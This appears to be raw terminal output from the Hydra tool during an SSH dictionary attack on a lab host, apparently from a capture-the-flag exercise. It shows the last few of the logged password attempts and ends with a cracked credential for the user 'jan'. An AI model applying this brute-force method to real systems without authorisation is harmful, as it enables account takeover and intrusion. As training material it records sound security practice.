 [ATTEMPT] target 10.10.162.125 - login "jan" - pass "chance" - 765 of 14344401 [child 9] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "123qwe" - 766 of 14344401 [child 1] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "kayla" - 767 of 14344401 [child 15] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "james1" - 768 of 14344401 [child 0] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "football1" - 769 of 14344401 [child 13] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "eagles" - 770 of 14344401 [child 2] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "loveme1" - 771 of 14344401 [child 8] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "milagros" - 772 of 14344401 [child 1] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "stella" - 773 of 14344401 [child 15] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "lilmama" - 774 of 14344401 [child 0] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "beyonce" - 775 of 14344401 [child 13] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "lovely1" - 776 of 14344401 [child 2] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "rocky" - 777 of 14344401 [child 8] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "daddy" - 778 of 14344401 [child 1] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "catdog" - 779 of 14344401 [child 0] (0/2)
[ATTEMPT] target 10.10.162.125 - login "jan" - pass "armando" - 780 of 14344401 [child 13] (0/2)
[22][ssh] host: 10.10.162.125 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-27 22:50:14